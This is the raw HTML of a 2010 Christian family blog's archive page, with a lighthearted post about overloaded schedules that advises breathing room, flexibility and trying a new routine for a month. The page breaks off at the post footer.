

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://footprintsinthemudblog.blogspot.com/2010/03/
body_size: 25067
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Footprints In The Mud: March 2010</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://footprintsinthemudblog.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://footprintsinthemudblog.blogspot.com/2010/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Footprints In The Mud - Atom" href="https://footprintsinthemudblog.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Footprints In The Mud - RSS" href="https://footprintsinthemudblog.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Footprints In The Mud - Atom" href="https://www.blogger.com/feeds/5042782917800828712/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://footprintsinthemudblog.blogspot.com/2010/03/' property='og:url'/>
<meta content='Footprints In The Mud' property='og:title'/>
<meta content='Take a journey with me of laughter, love and learning as I tell you tales of life as a Christian wife and mother!' property='og:description'/>
<meta content='global' name='distribution'/>
<meta content='10 days' name='revisit'/>
<meta content='10 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='all' name='robots'/>
<meta content='index, follow' name='robots'/>
<meta content='en' name='language'/>
<meta content='US' name='country'/>
<meta content='blogger' name='generator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Details
Name:                Grunge Floral
Blogger Template by: Templates Block
URL:                 http://TemplatesBlock.com/
Wordpress Theme by:  Russia Tours
URL:                 http://www.travelallrussia.com/tours/
Date:                January 01, 2010
License:             This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="bgcolor" description="Page Background Color"
type="color" default="#fff">
<Variable name="textcolor" description="Text Color"
type="color" default="#333">
<Variable name="linkcolor" description="Link Color"
type="color" default="#58a">
<Variable name="pagetitlecolor" description="Blog Title Color"
type="color" default="#666">
<Variable name="descriptioncolor" description="Blog Description Color"
type="color" default="#999">
<Variable name="titlecolor" description="Post Title Color"
type="color" default="#c60">
<Variable name="bordercolor" description="Border Color"
type="color" default="#ccc">
<Variable name="sidebarcolor" description="Sidebar Title Color"
type="color" default="#999">
<Variable name="sidebartextcolor" description="Sidebar Text Color"
type="color" default="#666">
<Variable name="visitedlinkcolor" description="Visited Link Color"
type="color" default="#999">
<Variable name="bodyfont" description="Text Font"
type="font" default="normal normal 100% Georgia, Serif">
<Variable name="headerfont" description="Sidebar Title Font"
type="font"
default="normal normal 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif">
<Variable name="pagetitlefont" description="Blog Title Font"
type="font"
default="normal normal 200% Georgia, Serif">
<Variable name="descriptionfont" description="Blog Description Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="postfooterfont" description="Post Footer Font"
type="font"
default="normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif">
<Variable name="startSide" description="Side where text starts in blog language"
type="automatic" default="left">
<Variable name="endSide" description="Side where text ends in blog language"
type="automatic" default="right">
*/
/* Use this with templates/template-twocol.html */
body {
font: 80%/1.6 "Trebuchet MS", Tahoma, Verdana, sans-serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjl4wtyQddOFbWLQKwuCx1uMnFmH-bMclUscqITZo3J1WndqGKzxUlo5RhdM6sU8qODQaBMhPFCs37dppkeTlZ_G-QDQZDkZNSXqhzPVpWnFvvaergtLdRgoNGHlBOsUZ8NtPFhsusTm-k/s1600/main_bg.jpg) repeat-y top center #f8f7e5;
text-align: center;
}
* {
margin: 0;
padding: 0;
}
h1, h2, h3, h4, h5, h6, p, pre, blockquote, fieldset, table, ul {
margin: 1em 0;
}
img {
border: 0;
}
a:link {
color: #2a448c;
text-decoration: none;
}
a:visited {
color: #2a448c;
text-decoration: none;
}
a:hover {
color: #2a448c;
text-decoration: underline;
}
.clear {
clear:both;
}
.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden;
}
.clearfix {display:inline-block;}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header123{
width: 100%;
margin: 0 auto;
left: 0px;
text-align:left;
font: normal normal 100% Georgia, Serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6iQdntaQP5DWBosJ5o8VrsmnO8SATc4Qxjic5roxMeHniuhZQrOq8dSCBdqEa4JmJ9Mc29ZINshQ2CUGA5aYd6QYx7ejFubYZBkvH1dmkn7qbvB5KnYNoEUOHqf9V_5VY0jNTg-NMkq8/s1600/bg_top.jpg) no-repeat top center;
}
#header124{
width: 100%;
margin: 0 auto;
left: 0px;
text-align:left;
padding-bottom: 150px;
font: normal normal 100% Georgia, Serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipr75MIpAJ_a9ObcT9GT0G5QBxAC1J56a6IqcS3jV2ex_SWZ0IlfJOppuqqV0Wg2Y69458sgY31k653-5peWVuETl8tdCROUSPVCy9MZ8OukYUd_-jQ6iXacEGIpM_gpnt_diPopnnjAY/s1600/bg_bottom.jpg) no-repeat bottom center;
}
#header {
width: 500px;
margin: 0;
text-align: left;
color:#683A1E;
}
#header h1 {
margin: 0;
padding:20px 20px .25em 20px;
line-height:1.2em;
text-transform:normal;
letter-spacing:0em;
font: 40px Georgia, Serif;
text-shadow: 2px 2px 2px #999999;
}
#header a {
color:#683A1E;
text-decoration:none;
}
#header a:hover {
color:#683A1E;
}
#header .description {
margin:-8px;
padding:0 0px 15px 30px;
width:800px;
text-transform:normal;
letter-spacing:0em;
line-height: 1.4em;
font: italic 120% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #666666;
font-weight: bold;
}
#header img {
margin-left: auto;
margin-right: auto;
}
div#navBar {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-uRI_xKtlPOAucijF9Ho9CQNY5BEMVr-ouidx4-1bQZQcC5q385UpXRIXBw7A6D1wzc4WT1FQRbHWkpgnBMjfq9gOLg1xuYd9vRdotiryv1TQgoJ_X8v5-W9_20rapNkGpJzJhCNoDX4/s1600/nav_left.png) no-repeat top left;
padding: 0px 0px 0px 21px;
height: 44px;
margin: 0px;
position: absolute;
top: -5px;
right: 20px;
}
div#navBar ul {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjuCtlgTauhwD506OM2P-RwT9p-8anHN8jA0GATVnFsAKRnjUxtcRc5tX7KWoEaugiHL2wi8esO9YimFbVtmDpFGrNxpTMPrFzJbJzIrX0jGkOts1ajJlmf98GZRFwiAfxMVZ1zcrn0bWo/s1600/nav_right.png) no-repeat top right;
padding: 0px 21px 0px 0px;
list-style-type: none;
margin: 0px;
height: 44px;
}
div#navBar ul li {
display: block;
padding: 0px;
float: left;
height: 44px;
width: auto;
margin: 0px 7px;
}
div#navBar ul li a:link, div#navBar ul li a:visited {
display: block;
float: left;
width: auto;
height: 34px;
padding: 10px 8px 0px 8px;
color: #655879;
font-family: Cambria, "Times New Roman", serif;
font-size: 14px;
font-weight: bold;
text-decoration: none;
}
div#navBar ul li a:hover {
display: block;
text-decoration: none;
color: #8e80a2;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 962px;
margin: 0 auto;
text-align:left;
}
#content-wrapper {
padding: 20px;
margin: 23px 0px;
width: 922px;
position: relative;
text-align: left;
}
#main-wrapper {
width: 580px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 301px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;      /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal normal 26px 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:normal;
letter-spacing:0em;
color:#666666;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:0em 0 0em;
font: italic 100% 'Georgia',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:noone;
letter-spacing:0em;
color:#999999;
padding: 10px 10px 10px 20px;
color: #929a7b;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgls1mmWYJe7zgYBhEPQ9nIxMpH8CRMyPnngj2oac9ajG-7waBLmrJrTZ2viXQ4BlSLIj5OKnDMDkLBjpLS9XzaCaQ5nylL8im8PCDdgqbOOEMCvGZAS4bcv8e7IA3QMuJlwOrHWh4qUBM/s1600/date_bg.png) no-repeat top left;
height: 22px;
width: 200px;
font-size: 12px;
font-family: Candara, Arial, Helvetica, sans-serif;
}
.post {
font-size: 14px;
text-align: left;
text-align: justify;
margin:.5em 0 1.5em;
padding-bottom:0em;
}
.post h3 {
padding: 8px 5px 8px 20px;
width: 576px;
height: auto;
margin: 0px;
font-size: 18px;
font-weight: normal;
color: #726485;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPfutQaGEvVFhcuoP0hZE1HrUJ7vZbiy40B6O6DJ9cZTrnio_fE6qnn0LkL2peB5IzWB01oLf-systoePajy6_6GiwV-v1EY9LZ2NFo_wfGGKi1rjhKIMOUOCQfMwNLneJ_hZm21eVMZs/s1600/post_title_bg.png) no-repeat top left;
font-family: Georgia, "Times New Roman", Times, serif;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
padding: 0px;
margin: 0px;
color: #726485;
text-decoration: none;
}
.post h3 strong, .post h3 a:hover {
color: #a27c73;
text-decoration: none;
}
.post-body {
margin:1em 0 1em 0;
color: #69656f;
font-size: 14px;
text-align: left;
padding: 0px;
font-family: "Trebuchet MS", Verdana, Arial, sans-serif
}
.post-body blockquote {
color: #a1a1a1;
margin: 2px;
padding: 3px;
font-size: 12px;
font-family: Arial, Helvetica, sans-serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDVOhdHuUirvMR_4jsqbNYRQPD03cXkRDHbyC6dniw8eduhyphenhyphenPrrImq1qIPbDJWlcV-EHcv1xZThaPyt07nauDW-3btNxektk2CTBBzYkyx5DylCNl-vU2sUWo5F9wPEWWeLvF9_DMIT0U/s1600/quote.png) no-repeat top right;
}
.post ul {
margin: 5px 0px 5px 20px;
padding: 0px 0px 0px 0px;
}
.post ol {
margin: 5px 0px 5px 20px;
padding: 0px 0px 0px 0px;
}
.post ol li {
margin: 5px 0px 5px 10px;
padding: 0px;
}
.post-footer {
margin: 1.7em 0 0 0;
color:#999999;
text-transform:normal;
letter-spacing:0em;
font: italic 85% 'Georgia', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
color: #626851;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVAfR6fDdBm6e6TDiO6Vqgu6b_lVl_XyuVriLnsvG8rxV7p7EJpXCYbvd2cCFM8BJqxF1dTWV8aO6IGD1hzzo0RA4uBM71C_TDnnqERi7vkFrjzvZ-kHyqu_iyNChUZ5sJCXm7C61CJBk/s1600/meta_bg.png) no-repeat top left;
width: 591px;
height: 40px;
padding: 1px 0px 0px 5px;
}
.post-labels{
padding: 0 0 0 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_1cd4wc7Bw6WAAuAPNEmotfRSPz1udUetCTu9kaXpLvYz0ZYr0VcYCcjSSiFfjlnmzW6O28Tl4JBDU8Wwk2boq-_PVN9Ga9Eb1KVSIXmVk7hDk5AlLypvs9rugCECFVK2ivEa0O_Lip0/s1600/tags_icon.png) no-repeat left bottom;
}
.comment-link {
padding: 0px 0 2px 20px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPY6YBMY7Ba1ZT3EGXTR2ysnErh9f__WoLh_gtnNhQR6lXsvH36e7JmANQdsXADG4qRBnWUhIOsafowA-uUzPckjJLqE4aDkEMxcAVscH6ICl8Bj3uEQ4MmI59sI0nCNBBQfXmDHkfJMA/s1600/comments_icon.png) no-repeat bottom left;
margin-left:2em;
}
.post img {
padding:4px;
border:1px solid #cccccc;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
color:#666666;
font-size:15px;
font-weight:bold;
letter-spacing:0;
line-height:1.4em;
margin:1em 0;
text-transform:none;
}
#comments-block {
line-height:1.6em;
margin:1em 0 1.5em;
}
#comments-block .comment-author {
-moz-background-clip:border;
-moz-background-inline-policy:continuous;
-moz-background-origin:padding;
background:#E4E2D3 none repeat scroll 0 0;
margin:0.5em 0;
padding-bottom:4px;
padding-left:8px;
padding-top:4px;
}
#comments-block .comment-body {
border-left:1px solid #E4E2D3;
border-right:1px solid #E4E2D3;
margin-top:-7px;
padding-left:10px;
padding-top:10px;
}
#comments-block .comment-footer {
border-bottom:1px solid #E4E2D3;
border-left:1px solid #E4E2D3;
border-right:1px solid #E4E2D3;
font-size:11px;
line-height:1.4em;
margin:-0.25em 0 2em;
padding-bottom:5px;
padding-left:10px;
text-transform:none;
}
#comments-block .comment-body p {
margin:0;
padding-bottom:15px;
}
.deleted-comment {
color:gray;
font-style:italic;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
.feed-links {
margin-top: 10px;
clear: both;
line-height: 2.5em;
}
#secBar {
width: 300px;
margin: 0px;
float: right;
padding: 0px;
font-size: 14px;
text-align: left;
text-align: justify;
}
#searchForm {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGZLNxsmsQ033vnQXtLn02REEpt16nZVN5yL4WvO4AeizoXacTT8WGiJDudbbDNuRpIzU64hyphenhyphen5rSDCLik6ySbOGMPbUnyXgmBepknxdEi5zxV9nf5yhZsYK6woay_pqlqUIaB57vQjghw/s1600/side_bg.png) no-repeat top left;
margin: 0px 0px 15px 0px;
width: 290px;
height: 33px;
padding: 5px 5px;
text-align: left;
list-style-type: none;
}
#searchForm input#s {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQVJqVqP8sTyveMSKiypAbI3pE-oETw2hu4YvpiEN6qgWYCaHChvjmUNI6YS5kW0Mo6NECd_NCGRQ2M8tgJh4tzXcYnZLu36pd0rsQuz21G2iD15dheef6cJHtr65B371g4TBPH5i1YQ8/s1600/input.png) no-repeat top left;
width: 192px;
height: 19px;
padding: 2px;
margin: 5px 5px 5px 10px;
color: #484338;
font-size: 14px;
border: 1px solid #b7c57a;
}
#searchForm input#searchsubmit {
margin: 0px;
padding: 0px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4EC-93yDzEXtrAn_TjNy8Tj0c_Inj3oPd_2TMNYMWGC9besjnj19L_0eYHEYnv8NF2XMOAeqXwZQ6XvB3YdnXiX3IJ_6jqHDNNYc2gjJnDevcpv_g_78A9qwzBu2jnrIzF23PghQDF9E/s1600/button.png) no-repeat top left;
width: 66px;
height: 27px;
border: none;
text-align: center;
cursor: pointer;
font-size: 13px;
font-weight: bold;
font-family: Arial, Helvetica, sans-serif;
color: #525f1d;
}
label.hidden {
display: none;
}
h4#rss {
margin: 0px 0px 15px 0px;
width: 300px;
height: 49px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitxF8h7qG_Ag0j1VbRRXv39MbDzY1GfDi1Y1nzK2UjaqzquPQmh2HMqYk7JClx9cU6aFMpVgdtX800_hF5YBnHz5cPoi8p5Fnd6_lkrmNwIlAboU7e36Ftw91h8_FgjlHU6UDLkJkM8Fw/s1600/rss.png) no-repeat top left;
text-indent: -9999px;
}
h4#rss a:link, h4#rss a:visited {
display: block;
width: 300px;
height: 49px;
color: #000;
font-size: 12px;
text-decoration: none;
}
h4#rss a:hover {
color: #999999;
text-decoration: underline
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar h2 {
margin: 10px 0 10px 0;
text-align: left;
padding: 5px 15px 0px 15px;
width: 270px;
height: 33px;
font-size: 18px;
font-family: Cambria, "Times New Roman", serif;
color: #6e794f;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSwCF6OjRLY7y9F6Ak5CrD9Sga8O8lqkiZuKzZPaEbsFwy_Z5JaRohYipkA26_wvOk0F2xb4jDthXdo5UOlWIURX1lIgADY5NHRAmlvQbaP60ABvrGdmlxDyi9btIGZhDK-9GJvWVXMq4/s1600/side_title_bg.png) no-repeat top left;
font-weight: normal;
}
.sidebar a:link, .sidebar a:visited {
font-size: 13px;
text-decoration: none;
font-family: verdana;
font-weight: normal;
color: #6b6b6b;
}
.sidebar a:hover {
background: none;
text-decoration: underline;
}
.sidebar ul {
list-style:none;
margin: 10px 0 0 20px;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiV69DfZr0AkhmdKBJPjQnSk3b8oExi_4h_cjWJMST06r_Otx-g1YR1Tj7FndUSsLtWM3rpcjl7vjhd5CymZBvvZ3Vu9MD2036GDMCgGjPSq9j1yYV6L0NiD6_EKLpKDzKyPVmI3RBrtV8/s1600/bullet.jpg) no-repeat left center;
border: none;
display: block;
width: 260px;
padding: 1px 0px 1px 28px;
margin: 0px;
text-align: left;
color: #6b6b6b;
list-style-type: none;
}
.sidebar .widget, .main .widget {
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
width:290px;
height:200px;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #cccccc;
}
.profile-data {
margin:0;
text-transform:normal;
letter-spacing:.1em;
font: normal normal 100% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #666;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: italic normal 100% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: normal;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width: 922px;
margin: 0px auto;
clear: both;
padding: 12px 0 0 0;
text-align: center;
border-top: 3px solid #d5debc;
font-family: Trebuchet MS;
}
#footer .copyrights {
border-top: 3px solid #d5debc;
padding: 10px 0px 25px 0px;
margin-top: 10px;
width: 902px;
clear: both;
}
#footer .copyrights p {
font-family: Arial, Helvetica, sans-serif;
color: #5f5f5f;
font-size: 12px;
font-weight: normal;
text-align: center;
}
#footer .copyrights a:link, #footer .copyrights a:visited {
text-decoration: underline;
}
#footer .copyrights a:hover {
text-decoration: none;
}
#footer div.recentPosts {
float: left;
margin: 0px;
font-size: 14px;
width: 450px;
padding: 0px;
color: #fff;
}
#footer div.recentComments {
float: right;
margin: 0px;
font-size: 14px;
width: 450px;
padding: 0px;
color: #fff;
}
#footer h4 {
font-size: 18px;
font-weight: normal;
font-family: Cambria, Georgia, "Times New Roman", Times, serif;
color: #fff;
text-align: left;
margin: 15px 0px 5px 0px;
}
#footer h4#recentPosts {
width: 158px;
height: 35px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(images/recent_posts.png) no-repeat top left;
text-indent: -9999px;
}
#footer h4#recentComments {
width: 202px;
height: 35px;
text-align: left;
font-family: Georgia, "Times New Roman", Times, serif;
background: url(images/recent_comments.png) no-repeat top left;
text-indent: -9999px;
}
#footer ul {
text-align: left;
list-style-type: none;
margin: 0px;
margin-bottom: 30px;
padding: 0px;
}
#footer ul li {
margin: 0px;
padding: 0px;
border-bottom: 1px dashed #d5debc;
}
#footer ul li a:link, #footer ul li a:visited {
text-decoration: none;
display: block;
font-size: 14px;
color: #a8b190;
width: 445px;
padding: 5px;
}
#footer ul li a:hover {
color: #727860;
text-decoration: none;
}
#footer a span {
color: #727860;
}
.paginator {
font-family: Trebuchet MS;
margin-top:60px;
font-size:1.1em;
}
.paginator table {
border-collapse:collapse;
table-layout:fixed;
width:100%;
}
.paginator table td {
padding:0;
white-space:nowrap;
text-align:center;
}
.paginator span {
display:block;
padding:3px 0;
color:#fff;
}
.paginator span strong,
.paginator span a {
padding:2px 6px;
}
.paginator span strong {
background:#0AA5D5;
font-style:normal;
font-weight:bold;
}
.paginator .scroll_bar {
width:100%;	height:20px;
position:relative;
margin-top:10px;
}
.paginator .scroll_trough {
width:100%;	height:3px;
background:#E8E8E8;
overflow:hidden;
}
.paginator .scroll_thumb {
position:absolute;
z-index:2;
width:0; height:3px;
top:0; left:0;
font-size:1px;
background:#363636;
}
.paginator .scroll_knob {
position:absolute;
top:-5px; left:50%;
margin-left:-10px;
width:20px; height:20px;
overflow:hidden;
background:url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upvLERkYO4nFGDsl9kPzC7TxRG59Q6K-HamuJf2MCFxTwp3ful4Hs3OUuGWyOYUnpFEDF151b48FJkJR_eq6KNgi-AeEF1fpQPZ9wP-OVL3_TQawsQFi1w-3gZs_z3CFRN_kUJXBbQMxq_poNRRTkXrdYa9Q=s0-d) no-repeat 50% 50%;
cursor:pointer; cursor:hand;
}
.paginator .current_page_mark {
position:absolute;
z-index:1;
top:0; left:0;
width:0; height:3px;
overflow:hidden;
background:#0AA5D5;
}
.fullsize .scroll_thumb {
display:none;
}
.paginator_pages {
width:600px;
text-align:right;
font-size:0.8em;
color:#808080;
margin-top:-10px;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5042782917800828712&amp;zx=96d8c114-2f30-4f05-8ea2-61f0166a283d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5042782917800828712&amp;zx=96d8c114-2f30-4f05-8ea2-61f0166a283d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5042782917800828712?origin\x3dhttps://footprintsinthemudblog.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='header124'><div id='header123'><div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://footprintsinthemudblog.blogspot.com/'>
Footprints In The Mud
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Take a journey with me of laughter, love and learning as I tell you tales of life as a Christian wife and mother!</span></p>
</div>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<h2 class='date-header'>Friday, March 26, 2010</h2>
<div class='post hentry'>
<a name='2930520470595978060'></a>
<h3 class='post-title entry-title'>
<a href='https://footprintsinthemudblog.blogspot.com/2010/03/fried-brains-anyone.html'>Fried Brains, Anyone?</a>
</h3>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<span style="font-family:verdana;">I used to have a fairly decent brain. It worked well in 'the olden days' (back in 2009), but I think I've overused it. It's now looking like a shriveled raisin, with the memory capacity of an Atari 64 processor. </span><br /><span style="font-family:verdana;"></span><br /><span style="font-family:verdana;">It must be all the latest changes.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Not only am I trying to do the mom thing, the wife thing, the weight loss/healthy eating thing, the writing thing, the sewing thing and the house care specialist thing (I like the sound of that <em>much</em> better than saying the housework thing!). There are a few other 'things' I could mention, but I risk an overload if I do- besides, I've already forgotten them!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">And now comes the worst part- the scheduling thing.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Don't get me wrong- I actually <em>like</em> making schedules- I'm just no good at keeping them. At least until now.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">A little advice here from one who knows- When making a schedule for yourself, it tends to be much harder than doing so for someone else. Why? Because, as humans, we tend to overrate ourselves personally. We just <em>know</em> we can do so much more than Ole whats-her-face in the next room. So we overschedule, and wind up with fried brains and a worn out body that's crying out for chocolate.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">You need to sleep, you need breaks, and you also need a good healthy dose of perspective. You have to know what you're truly capable of; if anything you should be <em>under</em>estimating yourself when it comes to making a good schedule!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">One thing I've learned through the years is to have a little breathing room penciled in on the list. That way if you're running a little late in one area, you're not up to your armpits in unfinished tasks by the end of the day. Ask me how I know.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">You also have to have a sense of proportion as well- sometimes I just can't <em>do </em>all I want to do that day. I might have to reschedule it, or I might just have my husband or the kids chip in to help. Both ideas work well, and I still get my goal accomplished sooner or later.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Patience is indeed a virtue, and not something I possess in massive amounts. But it's a muscle I've had to stretch and strengthen a great deal as of late just so I can remain sane. Why? Because sometimes things happen that get in the way and capsize even the most organized of schedules.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Like the kids getting half days. Or Easter break. Or my husband has to work late. None of this stuff fits into my regularly scheduled program, and my brain turns into the Emergency Broadcast System, flat-lining with that dull monotone signal that says "Sorry, my brain is not here right now, but if you leave a message, I might get back to you- if it decides to come back. This is not a drill."</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Being patient and flexible has saved my scheduling (and my sanity!) many times. Especially around the holidays. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">For me, I have blocks of scheduled time I use to get things done, and in between those blocks are the 'flexibility minutes' that help keep me on track. Those minutes are spent walking the kids to school, doing errands, or having a little computer time to myself. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Don't forget to also allow some time to relax. And time to get used to the new schedule.</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">One of my very bad habits is that I do something for a week, decide it isn't for me, and let it go. You have to think of it like getting on a treadmill for the first time. You're using muscles you rarely (if ever) used before, and it will take more than a week of you doing it to see if it's a good fit for your day. I suggest you try making out a schedule and doing it for a month- write down things you might want to tweak a bit, but stick to it as much as possible. After the month is up, redo it if you need to and have another go. Pretty soon you'll find yourself <em>much</em> more productive- and a lot happier!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">This week has been a hard one, but I know it'll get easier as I go. I'll refresh my poor little raisin brain over the weekend, and do it all over next week. </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">So...who's with me? </span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;">Remember that you're not doing this just for you, you're doing this for your family and most of all, God. And if you start getting a raisin brain, just take a deep breath, and thank God for chocolate in all it's glorious forms!</span><br /><span style="font-family:Verdana;"></span><br /><span style="font-family:Verdana;"></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Posted by
<span class='fn'>Beth Brubaker</span>
</span>
<span class='post-timestamp'>
at
